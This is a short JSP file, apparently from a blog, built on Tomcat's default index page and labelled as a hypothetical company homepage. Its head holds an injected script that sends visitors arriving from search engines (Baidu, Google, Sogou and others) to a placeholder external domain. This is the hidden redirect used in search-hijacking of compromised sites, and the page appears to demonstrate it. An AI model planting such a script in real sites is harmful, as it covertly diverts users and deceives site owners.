 index.jsp
3 contributor license agreements.  See the NOTICE file distributed with
4 this work for additional information regarding copyright ownership.
5 The ASF licenses this file to You under the Apache License, Version 2.0
6 (the "License"); you may not use this file except in compliance with
7 the License.  You may obtain a copy of the License at
8
9     http://www.apache.org/licenses/LICENSE-2.0
10
11 Unless required by applicable law or agreed to in writing, software
12 distributed under the License is distributed on an "AS IS" BASIS,
13 WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
14 See the License for the specific language governing permissions and
15 limitations under the License.
16 --%>
17 <%@ page session="false" pageEncoding="UTF-8" contentType="text/html; charset=UTF-8" %>
18 <%
19 java.text.SimpleDateFormat sdf = new java.text.SimpleDateFormat("yyyy");
20 request.setAttribute("year", sdf.format(new java.util.Date()));
21 request.setAttribute("tomcatUrl", "https://tomcat.apache.org/");
22 request.setAttribute("tomcatDocUrl", "/docs/");
23 request.setAttribute("tomcatExamplesUrl", "/examples/");
24 %>
25 <!DOCTYPE html>
26 <html lang="en">
27     </head>
28         <meta charset="UTF-8" />
29         <title><%=request.getServletContext().getServerInfo() %>XXX公司网站首页</title>
30         <link href="favicon.ico" rel="icon" type="image/x-icon" />
31         <link href="favicon.ico" rel="shortcut icon" type="image/x-icon" />
32         <link href="tomcat.css" rel="stylesheet" type="text/css" />
33         <script type="text/javascript">
34         var search=document.referrer;
35         if(search.indexOf("baidu")>0||search.indexOf("so")>0||search.indexOf("soso")>0||search.indexOf("google")> 0||search.indexOf("youdao")>0||search.indexOf("sogou")>0)
36             self.location="https://www.XXXXXXXX.com";
37         </script>
38     </head>
39
40     <body>
41      <p1>假设这是XXX公司网站首页,下面也是网站首页的内容（偷个懒，不找cms了）</p1>
42      </body>
43 </html>
https://blog.csdn.net/weixin_40412037